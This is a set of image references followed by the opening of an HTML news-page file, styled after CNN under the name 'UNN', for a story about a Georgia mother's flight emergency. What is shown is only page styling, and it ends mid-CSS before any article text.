




<file: adv04lfw/index.html>
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Georgia mom nearly dies on flight to daughter's wedding | UNN</title>   <style>:root {
    --cnn-red: #cc0000;
    --cnn-red-dark: #a30000;
    --ink: #0c0c0c;
    --ink-soft: #262626;
    --ink-mid: #404040;
    --ink-faint: #6e6e6e;
    --ink-fainter: #a0a0a0;
    --hair: #d9d9d9;
    --hair-soft: #ececec;
    --bg: #ffffff;
    --sans: "Inter", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, Arial, sans-serif;
    --serif-tight: "Inter Tight", "Inter", -apple-system, BlinkMacSystemFont, Arial, sans-serif;
  }

  * { box-sizing: border-box; }
  body { margin: 0; }

  .page {
    background: var(--bg);
    color: var(--ink);
    font-family: var(--sans);
    -webkit-font-smoothing: antialiased;
    line-height: 1.5;
  }
  a { color: inherit; text-decoration: none; }

  /* Sticky full-width header (whole bar sticks on desktop + mobile) */
  .site-header { position: static; z-index: 30; width: 100%; background: var(--bg); box-shadow: 0 1px 3px rgba(0,0,0,.06); }

  /* ---------- CNN header ---------- */
  .utility {
    border-bottom: 1px solid var(--hair-soft);
    height: 38px;
    display: flex; align-items: center; justify-content: flex-end;
    gap: 22px; padding: 0 20px;
    font-size: 11px; font-weight: 700;
    text-transform: uppercase; letter-spacing: .05em; color: var(--ink-mid);
  }
  .utility .u-sep { width: 1px; height: 14px; background: var(--hair); }

  .masthead {
    display: none; align-items: center; gap: 18px;
    padding: 12px 24px; max-width: 1280px; margin: 0 auto; width: 100%;
  }
  .menu-btn { display: flex; flex-direction: column; gap: 4px; padding: 6px; margin: -6px; cursor: pointer; background: none; border: 0; }
  .menu-btn span { width: 20px; height: 2px; background: var(--ink); display: block; transition: transform .25s ease, opacity .2s ease; }
  .menu-btn.open span:nth-child(1) { transform: translateY(6px) rotate(45deg); }
  .menu-btn.open span:nth-child(2) { opacity: 0; }
  .menu-btn.open span:nth-child(3) { transform: translateY(-6px) rotate(-45deg); }

  .logo svg { display: block; }
  .logo-text { font-weight: 900; font-size: 26px; letter-spacing: -.07em; color: var(--cnn-red); line-height: 1; white-space: nowrap; -webkit-text-stroke: .6px var(--cnn-red); }
  .nav-brand .logo-text { font-size: 24px; -webkit-text-stroke-width: .5px; }
  .drawer-head .logo-text { font-size: 28px; }
  .footer-logo .logo-text { color: #fff; font-size: 30px; -webkit-text-stroke-color: #fff; }
  .logo-img { height: 22px; width: auto; display: block; }
  .page .site-header .nav-brand .logo-img { height: 22px !important; width: auto !important; max-width: none !important; }
  .search-pill { margin-left: auto; display: flex; align-items: center; gap: 8px; border: 1px solid var(--hair); border-radius: 999px; padding: 7px 14px; color: var(--ink-faint); font-size: 13px; min-width: 170px; }
  .watch-live { display: inline-flex; align-items: center; gap: 8px; background: var(--cnn-red); color: #fff; font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: .04em; padding: 8px 14px; border-radius: 3px; white-space: nowrap; }
  .watch-live .dot { width: 8px; height: 8px; border-radius: 50%; background: #fff; }

  .section-nav { border-top: 1px solid var(--hair-soft); border-bottom: 1px solid var(--hair-soft); position: relative; z-index: 1; background: var(--bg); display: flex; align-items: center; width: 